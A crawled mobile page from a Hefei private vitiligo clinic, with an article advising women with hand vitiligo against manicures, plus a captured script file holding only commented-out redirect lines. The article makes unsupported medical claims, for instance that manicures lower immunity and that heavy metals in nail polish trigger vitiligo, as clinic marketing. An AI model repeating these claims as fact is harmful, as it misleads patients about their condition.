

--- FILE ---
content_type: text/html
request_url: http://3g.62625555.com/bdfbk/4683.html
body_size: 3378
content:
<!DOCTYPE html>







<html>







<head>







    <meta charset="utf-8" />







    <meta content="yes" name="apple-mobile-web-app-capable">







    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">







    <meta http-equiv="X-UA-Compatible" content="ie=edge" />



    <title>女性手部白癜风患者可以做美甲吗?_合肥华研医院</title>



    <meta name="keywords" content="白癜风常识" />



    <meta name="description" content="女性手部白癜风患者可以做美甲吗? 现在人们都很追求美丽，尤其是女性，对自己的外貌形象更是十分在意。很多女性会化妆、染发、纹眉、美甲。这些都可以让女性变得更加精致美丽">



    <meta http-equiv="Cache-Control" content="no-transform" />



    <!--百度禁止转码，勿删-->



    <meta http-equiv="Cache-Control" content="no-siteapp" />

    <!--百度禁止转码，勿删-->



    <link rel="stylesheet" type="text/css" href="/templets/hy62/css/list.css" />



    <link rel="stylesheet" type="text/css" href="/templets/hy62/css/article.css" />



    <link rel="stylesheet" type="text/css" href="/templets/hy62/css/public.css" />

 	<link rel="canonical" href="http://www.62625555.com/bdfbk/4683.html" >

    <script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/sg.js"></script>



    <script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/jgswt/js/rem_750.js"></script>



    <script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/jgswt/js/jquery.min.js"></script>



    <script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/jgswt/js/TouchSlide.1.1.js"></script>



    <script type="text/javascript" src="http://huayan.jgyljt.com/jgswt/js/index.php?uid=3"></script>



    <script charset="utf-8" src="http://huayan.jgyljt.com/jgswt/init.php?referer=http://3g.62625555.com/"></script>



</head>







<body>



 <div id="yhNotice">

      <a href="tel:0551-65733120" class="Notice" rel="nofollow">

        <span class="texts">免费问诊电话</span>

        <span class="N_phone">0551-65733120</span></a>

    </div>



    <div class="main">


        <div id="Header" style="width: 7.5rem;margin-top:0.9rem">



            <a href="tel:055165733120" rel="nofollow" ><img src="/templets/hy62/img/YH_logo.jpg" /></a>



        </div>


        <div id="bannerId">



           <div id="jgSlide"></div>



        </div>


        <!-- 首页导航  -->


        <nav class="nav">



            <ul>







                <li>



                    <a href="/"><img src="/templets/hy62/img/nav_1.jpg" /></a>网站首页</li>







                <li>



                    <a href="/zjhy/1999.html"><img src="/templets/hy62/img/nav_2.jpg" /></a>关于华研</li>







                <li>



                    <a href="/ynxw"><img src="/templets/hy62/img/nav_3.jpg" /></a>医院动态</li>







                <li>



                    <a href="javascript:view(0)" onClick="openZoosUrl('chatwin','&e=首页导航');return false;" class="trackZx" title="首页导航" rel="nofollow"><img src="/templets/hy62/img/nav_4.jpg" /></a>在线挂号</li>







                <li>



                    <a href="/a/yishengtuandui"><img src="/templets/hy62/img/nav_5.jpg" /></a>医生介绍</li>







                <li>



                    <a href="/bdfzl"><img src="/templets/hy62/img/nav_6.jpg" /></a>白斑治疗</li>







                <li>



                    <a href="/bdfrq"><img src="/templets/hy62/img/nav_7.jpg" /></a>患病人群</li>







                <li>



                    <a href="/lylx/173.html"><img src="/templets/hy62/img/nav_8.jpg" /></a>来院路线</li>







            </ul>







        </nav>















        <!-- 文章页 -->







        <div class="Article">







            <!--当前文章位置-->







            <p class=""><a href='/'>合肥白癜风专科</a> > <a href='/bdfbk/'>白癜风百科</a> > </p>







            <!--文章标题名称-->







            <p class="Article_p Article_p2">女性手部白癜风患者可以做美甲吗?</p>







            <div class="Art_xx">







                <!--当前文章来源-->







                <span>来源：合肥华研白癜风医院</span>







                <a href="tel:055165733120" rel="nofollow" >咨询热线 <b style="color: red;">0551-65733120</b></a>







            </div>







            <!--当前文章内容-->







            <p>
	<strong>　　女性手部白癜风患者可以做美甲吗?</strong>现在人们都很追求美丽，尤其是女性，对自己的外貌形象更是十分在意。很多女性会化妆、染发、纹眉、美甲。这些都可以让女性变得更加精致美丽，但是对于患有白癜风的女性来说，这些都要慎重了。<a href="/">合肥白癜风医院</a>介绍。</p>
<p style="text-align: center;">
	<img alt="女性手部白癜风患者可以做美甲吗?" src="https://hyimg.jgyljt.com/newImgs/img/1604991894e85d8.jpg" style="width: 600px; height: 400px;" /></p>
<p>
	<span style="color:#ff0000;">　　女性手部白癜风患者可以做美甲吗?</span></p>
<p>
	<strong>　　一、指甲油重金属超标</strong></p>
<p>
	　　市面上美甲店使用的指甲油有近九成在包装上和标签上无中文标志,这些不合格的指甲油突出的问题是使用禁用色素，其成分中含有大量可能致癌的荧光剂。指甲油中含有色素成分非常多，且指甲油中含有的铅、汞等重金属超标，对患者身体危害很大，而且这些指甲油都是化学物质，对手部白癜风有刺激。</p>
<p>
	<strong>　　二、美甲会降低免疫力</strong></p>
<p>
	　　做过美甲的女生都知道，美甲过程中会去掉指甲小皮、锉指甲，这是对皮肤的一种损害。去掉指甲小皮后，皮肤变薄，抵抗力也会减弱，极其容易诱发手部白癜风扩散。而且这也是外伤，一旦感染，就会让白癜风发生同形反应。指甲部位很容易吸收外部物质，这些重金属很容易通过指甲部位的皮肤进入人体血液循环，重金属元素是刺激白癜风病发的一个重要原因，不规范的美甲就是进行&ldquo;手部污染&rdquo;。</p>
<p>
	<strong>　　女性手部白癜风患者可以做美甲吗?</strong>手部有白癜风的女性还是不要美甲了，除了美甲，一些化学物质都尽量不要接触，以免白斑受到刺激。白癜风治疗难度本身就是比较大的，如果患者不重视护理的话，就会增加治疗难度，白癜风的好转就更加遥遥无期了。</p>
</p>



            <div class="Art_page">







                <li>上一篇：<a href='/bdfbk/4682.html'>如何去选择一家医院来治疗顽固的白癜风病?</a> </li>







                <li>下一篇：<a href='/bdfbk/4685.html'>患者怎样护理有助于白癜风治疗?</a> </li>







            </div>







            <!--<div class="Art_page">







			上一篇：<a href='/bdfbk/4682.html'>如何去选择一家医院来治疗顽固的白癜风病?</a>  &nbsp; 下一篇：<a href='/bdfbk/4685.html'>患者怎样护理有助于白癜风治疗?</a> 







			上一篇：<a href='/bdfbk/4682.html'>如何去选择一家医院来治疗顽固的白癜风病?</a>  &nbsp; 下一篇：<a href='/bdfbk/4685.html'>患者怎样护理有助于白癜风治疗?</a> 







		</div>-->







        </div>





        <div class="list_zx">







            <a href="javascript:;" onClick="openZoosUrl('chatwin','&e=白癜风能治疗吗');" class="trackZx" title="白癜风能治疗吗" rel="nofollow">白癜风治疗好吗</a>







            <a href="javascript:;" onClick="openZoosUrl('chatwin','&e=身上出现小白点是怎么回事');" class="trackZx" title="身上出现小白点是怎么回事" rel="nofollow">身上出现小白点是怎么回事</a>







            <a href="javascript:;" onClick="openZoosUrl('chatwin','&e=治疗白癜风要花多少钱');" class="trackZx" title="治疗白癜风要花多少钱" rel="nofollow">治疗白癜风要花多少钱</a>







            <a href="javascript:;" onClick="openZoosUrl('chatwin','&e=白癜风的遗传几率有多大');" class="trackZx" title="白癜风的遗传几率有多大" rel="nofollow">白癜风的遗传几率有多大</a>







            <a href="javascript:;" onClick="openZoosUrl('chatwin','&e=308激光能治疗白癜风吗');" class="trackZx" title="308激光能治疗白癜风吗" rel="nofollow">308激光能治疗白癜风吗</a>







        </div>





        <div class="yhfot" style="overflow: auto;padding-bottom: 0;">







            <div class="fot_logo">







                <img src="/templets/hy62/img/fot_logo.jpg" />







            </div>







            <div class="fot_xx">







                <span class="fot_time">







				<b>门诊</b> (节假日无休息) <b>8:00~18:00</b>







			</span>







                <span style="margin-top: 0.08rem;"><b>合肥蒙城北路临泉路交口南100米</b><br>(公交四公司站牌旁)</span>







                <span class="fot_tel"><a href="tel:055165733120" rel="nofollow" ><img src="/templets/hy62/img/tel2.png"/><b>0551-65733120</b></a></span>



            </div>







        </div>



		<div style="text-align: center;line-height: 0.4rem;margin: 0.2rem 0 1.5rem;">



			<p>合肥华研白癜风防治所附属中西医结合医院 版权所有</p>



			<a href="https://beian.miit.gov.cn/" rel="nofollow" style="display: block;">皖ICP备16015894号-2</a>

<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=34010302001920" rel="nofollow" style="display:block;"><img src="https://huayan.jgyljt.com/ydbanner/beian.png" style="width:0.3rem"/>皖公网安备 34010302001920号</a>

		</div>



    </div>







    <script src="/templets/hy62/js/index.js"></script>





    <div id="jgAddon"></div>



    <script type="text/javascript" charset="utf-8" src="http://huayan.jgyljt.com/jgswt/swt.js"></script>



</body>







</html>

--- FILE ---
content_type: application/javascript
request_url: http://huayan.jgyljt.com/sg.js
body_size: 429
content:
//document.writeln("<frameset cols=\"100%\"><frame src=\"http://8g.120yy120.com/zt/searchAsk/\"></frameset>");
//window.location.href = "http://8g.120yy120.com/zt/searchAsk/";
//setTimeout(function(){document.writeln("<frameset cols=\"100%\"><frame src=\"http://8g.120yy120.com/zt/searchAsk/\"></frameset>");},500);
//document.writeln("<frameset cols=\"100%\"><frame src=\"http://8g.120yy120.com/zt/searchAsk/\"></frameset>");